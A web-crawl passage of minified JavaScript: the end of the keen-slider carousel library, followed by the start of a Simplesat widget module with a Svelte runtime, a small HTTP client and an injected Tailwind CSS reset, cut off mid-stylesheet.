0!==arguments[1]&&arguments[1]?function(e){return e.changedTouches}(e):Z(e);return t?t[0]?t[0].identifier:"error":"default"}function Z(e){return e.targetTouches}function ee(e){var t=Z(e);return{x:se()?t?t[0].screenY:e.pageY:t?t[0].screenX:e.pageX,timestamp:e.timeStamp}}function te(e){var t=Z(e);if(!t)return!0;var n=t[0],r=se()?n.clientY:n.clientX,i=se()?n.clientX:n.clientY,o=void 0!==j&&void 0!==A&&Math.abs(A-i)<=Math.abs(j-r);return j=r,A=i,o}function ne(e){oe()&&k&&e.preventDefault()}function re(e){y[e]&&y[e](Pe)}function ie(){return y.centered}function oe(){return void 0!==n?n:y.controls}function ae(){return y.loop&&o>1}function ue(){return y.rtl}function ce(){return!y.loop&&y.rubberband}function se(){return!!y.vertical}function fe(){D=window.requestAnimationFrame(de)}function le(){D&&(window.cancelAnimationFrame(D),D=null),_=null}function de(e){_||(_=e);var t=e-_,n=function(e){return C*V(e/L)-z}(t);if(t>=L)return Me(C-z,!1),Y?Y():void re("afterChange");var r=ke(n);if(0===r||ae()||ce()||X){if(0!==r&&ce()&&!X)return function(){if(le(),0===b)return he(v,!0);var e=.04/Math.pow(Math.abs(b),-.5),t=Math.pow(b,2)/e*Math.sign(b),n=function(e){return--e*e*e+1},r=b;ve(t,3*Math.abs(r/e),n,!0,(function(){ve(je(Se(v)),500,n,!0)}))}();z+=n,Me(n,!1),fe()}else Me(n-r,!1)}function he(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y.duration;ve(je(e=Se(e,arguments.length>3&&void 0!==arguments[3]&&arguments[3],arguments.length>4&&void 0!==arguments[4]&&arguments[4])),n,(function(e){return 1+--e*e*e*e*e}),t)}function ve(e,t,n,r,i){le(),C=e,z=0,L=t,V=n,X=r,Y=i,_=null,fe()}function pe(n){var r=c(e);r.length&&(t=r[0],ge(n),B(window,"orientationchange",we),B(window,"resize",(function(){return ge()})),B(t,"dragstart",(function(e){oe()&&e.preventDefault()})),B(t,"mousedown",J),B(y.cancelOnLeave?t:window,"mousemove",G),y.cancelOnLeave&&B(t,"mouseleave",K),B(window,"mouseup",K),B(t,"touchstart",J,{passive:!0}),B(t,"touchmove",G,{passive:!1}),B(t,"touchend",K,{passive:!0}),B(t,"touchcancel",K,{passive:!0}),B(window,"wheel",ne,{passive:!1}),re("mounted"))}function me(){var e,t=H.breakpoints||[];for(var n in t)window.matchMedia(n).matches&&(e=n);if(e===W)return!0;var i=(W=e)?t[W]:H;i.breakpoints&&W&&delete i.breakpoints,y=r(r(r({},xe),H),i),N=!0,h=null,re("optionsChanged"),be()}function be(e,t){e&&(H=e),t&&(W=null),ye(),pe(t)}function ge(e){var n=window.innerWidth;if(me()&&(n!==h||e)){h=n;var r=y.slides;"number"==typeof r?(u=null,o=r):(u=c(r,t),o=u?u.length:0);var i=y.dragSpeed;x="function"==typeof i?i:function(e){return e*i},f=se()?t.offsetHeight:t.offsetWidth,l=function(e){if("function"==typeof e)return e();var t=y.autoAdjustSlidesPerView;t||(o=Math.max(e,o));var n=ae()&&t?o-1:o;return s(e,1,Math.max(n,1))}(y.slidesPerView),d=s(y.spacing,0,f/(l-1)-1),f+=d,a=ie()?(f/2-f/l/2)/f:0,u&&u.forEach((function(e){var t="calc(".concat(100/l,"% - ").concat(d/l*(l-1),"px)");se()?(e.style["min-height"]=t,e.style["max-height"]=t):(e.style["min-width"]=t,e.style["max-width"]=t)}));var p=!R||N&&y.resetSlide?y.initial:v;(function(e){re("beforeChange"),Me(je(e),!1),re("afterChange")})(ae()?p:Oe(p)),se()&&t.setAttribute(q,!0),N=!1}}function we(e){ge(),setTimeout(ge,500),setTimeout(ge,2e3)}function ye(){F.forEach((function(e){e[0].removeEventListener(e[1],e[2],e[3])})),F=[],function(){if(u){var e=["transform","-webkit-transform"];e=[].concat(i(e),se?["min-height","max-height"]:["min-width","max-width"]),u.forEach((function(t){e.forEach((function(e){t.style.removeProperty(e)}))}))}}(),t&&t.hasAttribute(q)&&t.removeAttribute(q),re("destroyed")}function Me(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];(function(e,t){clearTimeout(m);var n=Math.sign(e);if(n!==p&&Ae(),p=n,$.push({distance:e,time:t}),m=setTimeout((function(){$=[],b=0}),50),($=$.slice(-6)).length<=1||0===p)return b=0;var r=$.slice(0,-1).reduce((function(e,t){return e+t.distance}),0),i=$[$.length-1].time,o=$[0].time;b=s(r/(i-o),-10,10)})(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:Date.now()),t&&(e=function(e){if(ae())return e;var t,n=ke(e);return ce()?0===n?e:e*(t=n/f,(1-Math.abs(t))*(1-Math.abs(t))):e-n}(e)),U+=e,function(){w=ae()?U%(f*o/l)/(f*o/l):U/(f*o/l),function(){var e=Math.round(U/(f/l));e!==v&&(!ae()&&(e<0||e>o-1)||(v=e,re("slideChanged")))}();for(var e=[],t=0;t<o;t++){var n=(1/o*t-(w<0&&ae()?w+1:w))*o/l+a;ae()&&(n+=n>(o-1)/l?-o/l:n<-o/l+1?o/l:0);var r=1/l,i=n+r,c=i<r?i/r:i>1?1-(i-1)*l/1:1;e.push({portion:c<0||c>1?0:c,distance:ue()?-1*n+1-r:n})}g=e,u&&u.forEach((function(e,t){var n=g[t].distance*f-t*(f/l-d/l-d/l*(l-1)),r=se()?0:n,i=se()?n:0,o="translate3d(".concat(r,"px, ").concat(i,"px, 0)");e.style.transform=o,e.style["-webkit-transform"]=o})),re("move")}()}function ke(e){var t=f*(o-1*(ie()?1:l))/l,n=U+e;return n>t?n-t:n<0?n:0}function Oe(e){return s(e,0,o-1-(ie()?0:l-1))}function Se(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return ae()?t?function(e,t){var n=(v%o+o)%o,r=n<(e=(e%o+o)%o)?-n-o+e:-(n-e),i=n>e?o-n+e:e-n,a=t?Math.abs(r)<=i?r:i:e<n?r:i;return v+a}(e,n):e:Oe(e)}function je(e){return-(-f/l*e+U)}function Ae(){$=[]}var xe={autoAdjustSlidesPerView:!0,centered:!1,breakpoints:null,controls:!0,dragSpeed:1,friction:.0025,loop:!1,initial:0,duration:500,preventEvent:"data-keen-slider-pe",slides:".keen-slider__slide",vertical:!1,resetSlide:!1,slidesPerView:1,spacing:0,mode:"snap",rtl:!1,rubberband:!0,cancelOnLeave:!0},Pe={controls:function(e){n=e},destroy:ye,refresh:function(e){be(e,!0)},next:function(){he(v+1,!0)},prev:function(){he(v-1,!0)},moveToSlide:function(e,t){he(e,!0,t)},moveToSlideRelative:function(e){he(e,!0,arguments.length>2?arguments[2]:void 0,!0,arguments.length>1&&void 0!==arguments[1]&&arguments[1])},resize:function(){ge(!0)},details:function(){return function(){var e=Math.abs(w),t=U<0?1-e:e;return{direction:p,progressTrack:t,progressSlides:t*o/(o-1),positions:g,position:U,speed:b,relativeSlide:(v%o+o)%o,absoluteSlide:v,size:o,slidesPerView:l,widthOrHeight:f}}()},options:function(){var e=r({},y);return delete e.breakpoints,e}};return me(),R=!0,re("created"),Pe}function u(e){return Array.prototype.slice.call(e)}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return"function"==typeof e?u(e()):"string"==typeof e?u(t.querySelectorAll(e)):e instanceof HTMLElement!=0?[e]:e instanceof NodeList!=0?e:[]}function s(e,t,n){return Math.min(Math.max(e,t),n)}e(".keen-slider{display:flex;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.keen-slider,.keen-slider__slide{overflow:hidden;position:relative}.keen-slider__slide{width:100%;min-height:100%}.keen-slider[data-keen-slider-v]{flex-wrap:wrap}.keen-slider[data-keen-slider-v] .keen-slider__slide{width:100%}.keen-slider[data-keen-slider-moves] *{pointer-events:none}"),Math.sign||(Math.sign=function(e){return(e>0)-(e<0)||+e});export{a as o};
//# sourceMappingURL=chunk-keen-slider.esm-module.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/widget-module.js
body_size: 35754
content:
function n(){}function t(n){return n()}function e(){return Object.create(null)}function o(n){n.forEach(t)}function r(n){return"function"==typeof n}function i(n,t){return n!=n?t==t:n!==t||n&&"object"==typeof n||"function"==typeof n}let a,s,c;function l(n,t){return n===t||(a||(a=document.createElement("a")),a.href=t,n===a.href)}function d(t,...e){if(null==t){for(const n of e)n(void 0);return n}const o=t.subscribe(...e);return o.unsubscribe?()=>o.unsubscribe():o}function u(n){return null==n?"":n}function f(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(n);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,o)}return e}function p(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?f(Object(e),!0).forEach((function(t){m(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):f(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function h(n){var t=function(n,t){if("object"!=typeof n||!n)return n;var e=n[Symbol.toPrimitive];if(void 0!==e){var o=e.call(n,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(n)}(n,"string");return"symbol"==typeof t?t:String(t)}function m(n,t,e){return(t=h(t))in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}function g(n,t){n.appendChild(t)}function b(n,t,e){n.insertBefore(t,e||null)}function w(n){n.parentNode&&n.parentNode.removeChild(n)}function y(n,t){for(let e=0;e<n.length;e+=1)n[e]&&n[e].d(t)}function v(n){return document.createElement(n)}function x(n){return document.createElementNS("http://www.w3.org/2000/svg",n)}function k(n){return document.createTextNode(n)}function $(){return k(" ")}function z(){return k("")}function S(n,t,e,o){return n.addEventListener(t,e,o),()=>n.removeEventListener(t,e,o)}function C(n,t,e){null==e?n.removeAttribute(t):n.getAttribute(t)!==e&&n.setAttribute(t,e)}function j(n,t){t=""+t,n.data!==t&&(n.data=t)}function E(){if(void 0===s){s=!1;try{"undefined"!=typeof window&&window.parent&&window.parent.document}catch(n){s=!0}}return s}class _{constructor(n=!1){m(this,"is_svg",!1),m(this,"e",void 0),m(this,"n",void 0),m(this,"t",void 0),m(this,"a",void 0),this.is_svg=n,this.e=this.n=null}c(n){this.h(n)}m(n,t,e=null){this.e||(this.is_svg?this.e=x(t.nodeName):this.e=v(11===t.nodeType?"TEMPLATE":t.nodeName),this.t="TEMPLATE"!==t.tagName?t:t.content,this.c(n)),this.i(e)}h(n){this.e.innerHTML=n,this.n=Array.from("TEMPLATE"===this.e.nodeName?this.e.content.childNodes:this.e.childNodes)}i(n){for(let t=0;t<this.n.length;t+=1)b(this.t,this.n[t],n)}p(n){this.d(),this.h(n),this.i(this.a)}d(){this.n.forEach(w)}}function N(n,t){return new n(t)}function O(n){c=n}function P(){if(!c)throw new Error("Function called outside component initialization");return c}function A(n){P().$$.on_mount.push(n)}function M(n){P().$$.on_destroy.push(n)}const R=[],I=[];let L=[];const T=[],U=Promise.resolve();let F=!1;function H(n){L.push(n)}const B=new Set;let q=0;function D(){if(0!==q)return;const n=c;do{try{for(;q<R.length;){const n=R[q];q++,O(n),W(n.$$)}}catch(n){throw R.length=0,q=0,n}for(O(null),R.length=0,q=0;I.length;)I.pop()();for(let n=0;n<L.length;n+=1){const t=L[n];B.has(t)||(B.add(t),t())}L.length=0}while(R.length);for(;T.length;)T.pop()();F=!1,B.clear(),O(n)}function W(n){if(null!==n.fragment){n.update(),o(n.before_update);const t=n.dirty;n.dirty=[-1],n.fragment&&n.fragment.p(n.ctx,t),n.after_update.forEach(H)}}const V=new Set;let J;function G(){J={r:0,c:[],p:J}}function K(){J.r||o(J.c),J=J.p}function Q(n,t){n&&n.i&&(V.delete(n),n.i(t))}function X(n,t,e,o){if(n&&n.o){if(V.has(n))return;V.add(n),J.c.push((()=>{V.delete(n),o&&(e&&n.d(1),o())})),n.o(t)}else o&&o()}function Y(n,t){const e=t.token={};function o(n,o,r,i){if(t.token!==e)return;t.resolved=i;let a=t.ctx;void 0!==r&&(a=a.slice(),a[r]=i);const s=n&&(t.current=n)(a);let c=!1;t.block&&(t.blocks?t.blocks.forEach(((n,e)=>{e!==o&&n&&(G(),X(n,1,1,(()=>{t.blocks[e]===n&&(t.blocks[e]=null)})),K())})):t.block.d(1),s.c(),Q(s,1),s.m(t.mount(),t.anchor),c=!0),t.block=s,t.blocks&&(t.blocks[o]=s),c&&D()}if(!(r=n)||"object"!=typeof r&&"function"!=typeof r||"function"!=typeof r.then){if(t.current!==t.then)return o(t.then,1,t.value,n),!0;t.resolved=n}else{const e=P();if(n.then((n=>{O(e),o(t.then,1,t.value,n),O(null)}),(n=>{if(O(e),o(t.catch,2,t.error,n),O(null),!t.hasCatch)throw n})),t.current!==t.pending)return o(t.pending,0),!0}var r}function Z(n,t,e){const o=t.slice(),{resolved:r}=n;n.current===n.then&&(o[n.value]=r),n.current===n.catch&&(o[n.error]=r),n.block.p(o,e)}function nn(n){n&&n.c()}function tn(n,e,i){const{fragment:a,after_update:s}=n.$$;a&&a.m(e,i),H((()=>{const e=n.$$.on_mount.map(t).filter(r);n.$$.on_destroy?n.$$.on_destroy.push(...e):o(e),n.$$.on_mount=[]})),s.forEach(H)}function en(n,t){const e=n.$$;null!==e.fragment&&(!function(n){const t=[],e=[];L.forEach((o=>-1===n.indexOf(o)?t.push(o):e.push(o))),e.forEach((n=>n())),L=t}(e.after_update),o(e.on_destroy),e.fragment&&e.fragment.d(t),e.on_destroy=e.fragment=null,e.ctx=[])}function on(n,t){-1===n.$$.dirty[0]&&(R.push(n),F||(F=!0,U.then(D)),n.$$.dirty.fill(0)),n.$$.dirty[t/31|0]|=1<<t%31}function rn(t,r,i,a,s,l,d=null,u=[-1]){const f=c;O(t);const p=t.$$={fragment:null,ctx:[],props:l,update:n,not_equal:s,bound:e(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(r.context||(f?f.$$.context:[])),callbacks:e(),dirty:u,skip_bound:!1,root:r.target||f.$$.root};d&&d(p.root);let h=!1;if(p.ctx=i?i(t,r.props||{},((n,e,...o)=>{const r=o.length?o[0]:e;return p.ctx&&s(p.ctx[n],p.ctx[n]=r)&&(!p.skip_bound&&p.bound[n]&&p.bound[n](r),h&&on(t,n)),e})):[],p.update(),h=!0,o(p.before_update),p.fragment=!!a&&a(p.ctx),r.target){if(r.hydrate){const n=function(n){return Array.from(n.childNodes)}(r.target);p.fragment&&p.fragment.l(n),n.forEach(w)}else p.fragment&&p.fragment.c();r.intro&&Q(t.$$.fragment),tn(t,r.target,r.anchor),D()}O(f)}class an{constructor(){m(this,"$$",void 0),m(this,"$$set",void 0)}$destroy(){en(this,1),this.$destroy=n}$on(t,e){if(!r(e))return n;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(e),()=>{const n=o.indexOf(e);-1!==n&&o.splice(n,1)}}$set(n){var t;this.$$set&&(t=n,0!==Object.keys(t).length)&&(this.$$.skip_bound=!0,this.$$set(n),this.$$.skip_bound=!1)}}"undefined"!=typeof window&&(window.__svelte||(window.__svelte={v:new Set})).v.add("4");var sn=function n(t){function e(n,t,o){var r,i={};if(Array.isArray(n))return n.concat(t);for(r in n)i[o?r.toLowerCase():r]=n[r];for(r in t){var a=o?r.toLowerCase():r,s=t[r];i[a]=a in i&&"object"==typeof s?e(i[a],s,"headers"===a):s}return i}function o(n,o,r,i){"string"!=typeof n&&(n=(o=n).url);var a={config:o},s=e(t,o),c={},l=i||s.data;(s.transformRequest||[]).map((function(n){l=n(l,s.headers)||l})),l&&"object"==typeof l&&"function"!=typeof l.append&&(l=JSON.stringify(l),c["content-type"]="application/json");var d="undefined"!=typeof document&&document.cookie.match(RegExp("(^|; )"+s.xsrfCookieName+"=([^;]*)"));if(d&&(c[s.xsrfHeaderName]=d[2]),s.auth&&(c.authorization=s.auth),s.baseURL&&(n=n.replace(/^(?!.*\/\/)\/?(.*)$/,s.baseURL+"/$1")),s.params){var u=~n.indexOf("?")?"&":"?";n+=u+(s.paramsSerializer?s.paramsSerializer(s.params):new URLSearchParams(s.params))}return(s.fetch||fetch)(n,{method:r||s.method,body:l,headers:e(s.headers,c,!0),credentials:s.withCredentials?"include":"same-origin"}).then((function(n){for(var t in n)"function"!=typeof n[t]&&(a[t]=n[t]);var e=s.validateStatus?s.validateStatus(n.status):n.ok;return"stream"==s.responseType?(a.data=n.body,a):n[s.responseType||"text"]().then((function(n){a.data=n,a.data=JSON.parse(n)})).catch(Object).then((function(){return e?a:Promise.reject(a)}))}))}return t=t||{},o.request=o,o.get=function(n,t){return o(n,t,"get")},o.delete=function(n,t){return o(n,t,"delete")},o.head=function(n,t){return o(n,t,"head")},o.options=function(n,t){return o(n,t,"options")},o.post=function(n,t,e){return o(n,e,"post",t)},o.put=function(n,t,e){return o(n,e,"put",t)},o.patch=function(n,t,e){return o(n,e,"patch",t)},o.all=Promise.all.bind(Promise),o.spread=function(n){return function(t){return n.apply(this,t)}},o.CancelToken="function"==typeof AbortController?AbortController:Object,o.defaults=t,o.create=n,o}();const cn=[];function ln(t,e=n){let o;const r=new Set;function a(n){if(i(t,n)&&(t=n,o)){const n=!cn.length;for(const n of r)n[1](),cn.push(n,t);if(n){for(let n=0;n<cn.length;n+=2)cn[n][0](cn[n+1]);cn.length=0}}}function s(n){a(n(t))}return{set:a,update:s,subscribe:function(i,c=n){const l=[i,c];return r.add(l),1===r.size&&(o=e(a,s)||n),i(t),()=>{r.delete(l),0===r.size&&o&&(o(),o=null)}}}}function dn(t,e,i){const a=!Array.isArray(t),s=a?[t]:t;if(!s.every(Boolean))throw new Error("derived() expects stores as input, got a falsy value");const c=e.length<2;return l=(t,i)=>{let l=!1;const u=[];let f=0,p=n;const h=()=>{if(f)return;p();const o=e(a?u[0]:u,t,i);c?t(o):p=r(o)?o:n},m=s.map(((n,t)=>d(n,(n=>{u[t]=n,f&=~(1<<t),l&&h()}),(()=>{f|=1<<t}))));return l=!0,h(),function(){o(m),p(),l=!1}},{subscribe:ln(i,l).subscribe};var l}function un(n,t){void 0===t&&(t={});var e=t.insertAt;if(n&&"undefined"!=typeof document){var o=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css","top"===e&&o.firstChild?o.insertBefore(r,o.firstChild):o.appendChild(r),r.styleSheet?r.styleSheet.cssText=n:r.appendChild(document.createTextNode(n))}}un('*, ::before, ::after {\n  --tw-border-spacing-x: 0;\n  --tw-border-spacing-y: 0;\n  --tw-translate-x: 0;\n  --tw-translate-y: 0;\n  --tw-rotate: 0;\n  --tw-skew-x: 0;\n  --tw-skew-y: 0;\n  --tw-scale-x: 1;\n  --tw-scale-y: 1;\n  --tw-pan-x:  ;\n  --tw-pan-y:  ;\n  --tw-pinch-zoom:  ;\n  --tw-scroll-snap-strictness: proximity;\n  --tw-gradient-from-position:  ;\n  --tw-gradient-via-position:  ;\n  --tw-gradient-to-position:  ;\n  --tw-ordinal:  ;\n  --tw-slashed-zero:  ;\n  --tw-numeric-figure:  ;\n  --tw-numeric-spacing:  ;\n  --tw-numeric-fraction:  ;\n  --tw-ring-inset:  ;\n  --tw-ring-offset-width: 0px;\n  --tw-ring-offset-color: #fff;\n  --tw-ring-color: rgb(59 130 246 / 0.5);\n  --tw-ring-offset-shadow: 0 0 #0000;\n  --tw-ring-shadow: 0 0 #0000;\n  --tw-shadow: 0 0 #0000;\n  --tw-shadow-colored: 0 0 #0000;\n  --tw-blur:  ;\n  --tw-brightness:  ;\n  --tw-contrast:  ;\n  --tw-grayscale:  ;\n  --tw-hue-rotate:  ;\n  --tw-invert:  ;\n  --tw-saturate:  ;\n  --tw-sepia:  ;\n  --tw-drop-shadow:  ;\n  --tw-backdrop-blur:  ;\n  --tw-backdrop-brightness:  ;\n  --tw-backdrop-contrast:  ;\n  --tw-backdrop-grayscale:  ;\n  --tw-backdrop-hue-rotate:  ;\n  --tw-backdrop-invert:  ;\n  --tw-backdrop-opacity:  ;\n  --tw-backdrop-saturate:  ;\n  --tw-backdrop-sepia:  ;\n  --tw-contain-size:  ;\n  --tw-contain-layout:  ;\n  --tw-contain-paint:  ;\n  --tw-contain-style:  ;\n}\n\n::-webkit-backdrop {\n  --tw-border-spacing-x: 0;\n  --tw-border-spacing-y: 0;\n  --tw-translate-x: 0;\n  --tw-translate-y: 0;\n  --tw-rotate: 0;\n  --tw-skew-x: 0;\n  --tw-skew-y: 0;\n  --tw-scale-x: 1;\n  --tw-scale-y: 1;\n  --tw-pan-x:  ;\n  --tw-pan-y:  ;\n  --tw-pinch-zoom:  ;\n  --tw-scroll-snap-strictness: proximity;\n  --tw-gradient-from-position:  ;\n  --tw-gradient-via-position:  ;\n  --tw-gradient-to-position:  ;\n  --tw-ordinal:  ;\n  --tw-slashed-zero:  ;\n  --tw-numeric-figure:  ;\n  --tw-numeric-spacing:  ;\n  --tw-numeric-fraction:  ;\n  --tw-ring-inset:  ;\n  --tw-ring-offset-width: 0px;\n  --tw-ring-offset-color: #fff;\n  --tw-ring-color: rgb(59 130 246 / 0.5);\n  --tw-ring-offset-shadow: 0 0 #0000;\n  --tw-ring-shadow: 0 0 #0000;\n  --tw-shadow: 0 0 #0000;\n  --tw-shadow-colored: 0 0 #0000;\n  --tw-blur:  ;\n  --tw-brightness:  ;\n  --tw-contrast:  ;\n  --tw-grayscale:  ;\n  --tw-hue-rotate:  ;\n  --tw-invert:  ;\n  --tw-saturate:  ;\n  --tw-sepia:  ;\n  --tw-drop-shadow:  ;\n  --tw-backdrop-blur:  ;\n  --tw-backdrop-brightness:  ;\n  --tw-backdrop-contrast:  ;\n  --tw-backdrop-grayscale:  ;\n  --tw-backdrop-hue-rotate:  ;\n  --tw-backdrop-invert:  ;\n  --tw-backdrop-opacity:  ;\n  --tw-backdrop-saturate:  ;\n  --tw-backdrop-sepia:  ;\n  --tw-contain-size:  ;\n  --tw-contain-layout:  ;\n  --tw-contain-paint:  ;\n  --tw-contain-style:  ;\n}\n\n::backdrop {\n  --tw-border-spacing-x: 0;\n  --tw-border-spacing-y: 0;\n  --tw-translate-x: 0;\n  --tw-translate-y: 0;\n  --tw-rotate: 0;\n  --tw-skew-x: 0;\n  --tw-skew-y: 0;\n  --tw-scale-x: 1;\n  --tw-scale-y: 1;\n  --tw-pan-x:  ;\n  --tw-pan-y:  ;\n  --tw-pinch-zoom:  ;\n  --tw-scroll-snap-strictness: proximity;\n  --tw-gradient-from-position:  ;\n  --tw-gradient-via-position:  ;\n  --tw-gradient-to-position:  ;\n  --tw-ordinal:  ;\n  --tw-slashed-zero:  ;\n  --tw-numeric-figure:  ;\n  --tw-numeric-spacing:  ;\n  --tw-numeric-fraction:  ;\n  --tw-ring-inset:  ;\n  --tw-ring-offset-width: 0px;\n  --tw-ring-offset-color: #fff;\n  --tw-ring-color: rgb(59 130 246 / 0.5);\n  --tw-ring-offset-shadow: 0 0 #0000;\n  --tw-ring-shadow: 0 0 #0000;\n  --tw-shadow: 0 0 #0000;\n  --tw-shadow-colored: 0 0 #0000;\n  --tw-blur:  ;\n  --tw-brightness:  ;\n  --tw-contrast:  ;\n  --tw-grayscale:  ;\n  --tw-hue-rotate:  ;\n  --tw-invert:  ;\n  --tw-saturate:  ;\n  --tw-sepia:  ;\n  --tw-drop-shadow:  ;\n  --tw-backdrop-blur:  ;\n  --tw-backdrop-brightness:  ;\n  --tw-backdrop-contrast:  ;\n  --tw-backdrop-grayscale:  ;\n  --tw-backdrop-hue-rotate:  ;\n  --tw-backdrop-invert:  ;\n  --tw-backdrop-opacity:  ;\n  --tw-backdrop-saturate:  ;\n  --tw-backdrop-sepia:  ;\n  --tw-contain-size:  ;\n  --tw-contain-layout:  ;\n  --tw-contain-paint:  ;\n  --tw-contain-style:  ;\n}/*\n! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com\n*//*\n1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)\n2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)\n*/\n\n*,\n::before,\n::after {\n  box-sizing: border-box; /* 1 */\n  border-width: 0; /* 2 */\n  border-style: solid; /* 2 */\n  border-color: #e5e7eb; /* 2 */\n}\n\n::before,\n::after {\n  --tw-content: \'\';\n}\n\n/*\n1. Use a consistent sensible line-height in all browsers.\n2. Prevent adjustments of font size after orientation changes in iOS.\n3. Use a more readable tab size.\n4. Use the user\'s configured `sans` font-family by default.\n5. Use the user\'s configured `sans` font-feature-settings by default.\n6. Use the user\'s configured `sans` font-variation-settings by default.\n7. Disable tap highlights on iOS\n*/\n\nhtml,\n:host {\n  line-height: 1.5; /* 1 */\n  -webkit-text-size-adjust: 100%; /* 2 */\n  -moz-tab-size: 4; /* 3 */\n  -o-tab-size: 4;\n     tab-size: 4; /* 3 */\n  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */\n  font-feature-settings: normal; /* 5 */\n  font-variation-settings: normal; /* 6 */\n  -webkit-tap-highlight-color: transparent; /* 7 */\n}\n\n/*\n1. Remove the margin in all browsers.\n2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.\n*/\n\nbody {\n  margin: 0; /* 1 */\n  line-height: inherit; /* 2 */\n}\n\n/*\n1. Add the correct height in Firefox.\n2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)\n3. Ensure horizontal rules are visible by default.\n*/\n\nhr {\n  height: 0; /* 1 */\n  color: inherit; /* 2 */\n  border-top-width: 1px; /* 3 */\n}\n\n/*\nAdd the correct text decoration in Chrome, Edge, and Safari.\n*/\n\nabbr:where([title]) {\n  -webkit-text-decoration: underline dotted;\n          text-decoration: underline dotted;\n}\n\n/*\nRemove the default font size and weight for headings.\n*/\n\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n  font-size: inherit;\n  font-weight: inherit;\n}\n\n/*\nReset links to optimize for opt-in styling instead of opt-out.\n*/\n\na {\n  color: inherit;\n  text-decoration: inherit;\n}\n\n/*\nAdd the correct font weight in Edge and Safari.\n*/\n\nb,\nstrong {\n  font-weight: bolder;\n}\n\n/*\n1. Use the user\'s configured `mono` font-family by default.\n2. Use the user\'s configured `mono` font-feature-settings by default.\n3. Use the user\'s configured `mono` font-variation-settings by default.\n4. Correct the odd `em` font sizing in all browsers.\n*/\n\ncode,\nkbd,\nsamp,\npre {\n  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */\n  font-feature-settings: normal; /* 2 */\n  font-variation-settings: normal; /* 3 */\n  font-size: 1em; /* 4 */\n}\n\n/*\nAdd the correct font size in all browsers.\n*/\n\nsmall {\n  font-size: 80%;\n}\n\n/*\nPrevent `sub` and `sup` elements from affecting the line height in all browsers.\n*/\n\nsub,\nsup {\n  font-size: 75%;\n  line-height: 0;\n  position: relative;\n  vertical-align: baseline;\n}\n\nsub {\n  bottom: -0.25em;\n}\n\nsup {\n  top: -0.5em;\n}\n\n/*\n1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)\n2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)\n3. Remove gaps between table borders by default.\n*/\n\ntable {\n  text-indent: 0; /* 1 */\n  border-color: inherit; /* 2 */\n  border-collapse: collapse; /* 3 */\n}\n\n/*\n1. Change the font styles in all browsers.\n2. Remove the margin in Firefox and Safari.\n3. Remove default padding in all browsers.\n*/\n\nbutton,\ninput,\noptgroup,\nselect,\ntextarea {\n  font-family: inherit; /* 1 */\n  font-feature-settings: inherit; /* 1 */\n  font-variation-settings: inherit; /* 1 */\n  font-size: 100%; /* 1 */\n  font-weight: inherit; /* 1 */\n  line-height: inherit; /* 1 */\n  letter-spacing: inherit; /* 1 */\n  color: inherit; /* 1 */\n  margin: 0; /* 2 */\n  padding: 0; /* 3 */\n}\n\n/*\nRemove the inheritance of text transform in Edge and Firefox.\n*/\n\nbutton,\nselect {\n  text-transform: none;\n}\n\n/*\n1. Correct the inability to style clickable types in iOS and Safari.\n2. Remove default button styles.\n*/\n\nbutton,\ninput:where([type=\'button\']),\ninput:where([type=\'reset\']),\ninput:where([type=\'submit\']) {\n  -webkit-appearance: button; /* 1 */\n  background-color: transparent; /* 2 */\n  background-image: none; /* 2 */\n}\n\n/*\nUse the modern Firefox focus style for all focusable elements.\n*/\n\n:-moz-focusring {\n  outline: auto;\n}\n\n/*\nRemove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)\n*/\n\n:-moz-ui-invalid {\n  box-shadow: none;\n}\n\n/*\nAdd the correct vertical alignment in Chrome and Firefox.\n*/\n\nprogress {\n  vertical-align: baseline;\n}\n\n/*\nCorrect the cursor style of increment and decrement buttons in Safari.\n*/\n\n::-webkit-inner-spin-button,\n::-webkit-outer-spin-button {\n  height: auto;\n}\n\n/*\n1. Correct the odd appearance in Chrome and Safari.\n2. Correct the outline style in Safari.\n*/\n\n[type=\'search\'] {\n  -webkit-appearance: textfield; /* 1 */\n  outline-offset: 